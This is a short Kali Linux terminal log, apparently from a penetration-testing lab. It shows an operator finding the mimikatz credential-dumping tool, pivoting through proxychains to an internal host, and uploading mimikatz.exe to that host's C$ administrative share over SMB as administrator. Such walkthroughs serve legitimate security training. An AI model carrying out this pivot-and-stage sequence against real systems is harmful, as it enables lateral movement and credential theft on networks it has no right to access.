 ┌──(root㉿ kali)-[~]
└─# find / -name mimikatz.exe
find: ‘/proc/246490/task/246490/net’: Invalid argument
find: ‘/proc/246490/net’: Invalid argument
find: ‘/proc/246526/task/246526/net’: Invalid argument
find: ‘/proc/246526/net’: Invalid argument
find: ‘/proc/278854/task/278854/net’: Invalid argument
find: ‘/proc/278854/net’: Invalid argument
find: ‘/proc/280154/task/280154/net’: Invalid argument
find: ‘/proc/280154/net’: Invalid argument
find: ‘/proc/280802/task/280802/net’: Invalid argument
find: ‘/proc/280802/net’: Invalid argument
find: ‘/proc/281342/task/281342/net’: Invalid argument
find: ‘/proc/281342/net’: Invalid argument
find: ‘/proc/281664/task/281664/net’: Invalid argument
find: ‘/proc/281664/net’: Invalid argument
find: ‘/proc/282856/task/282856/net’: Invalid argument
find: ‘/proc/282856/net’: Invalid argument
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
find: ‘/run/user/116/gvfs’: Permission denied
┌──(root kali)-[~]
└─# cd /usr/share/windows-resources/mimikatz/x64/
┌──(root kali)-[/usr/share/windows-resources/mimikatz/x64]
└─# ls
mimidrv.sys  mimikatz.exe  mimilib.dll  mimispool.dll
┌──(root kali)-[/usr/share/windows-resources/mimikatz/x64]
└─# proxychains smbclient //192.168.93.20/C$ -U administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Password for [WORKGROUP\administrator]:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:445  ...  OK
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (3465.7 kb/s) (average 3465.7 kb/s)
smb: \>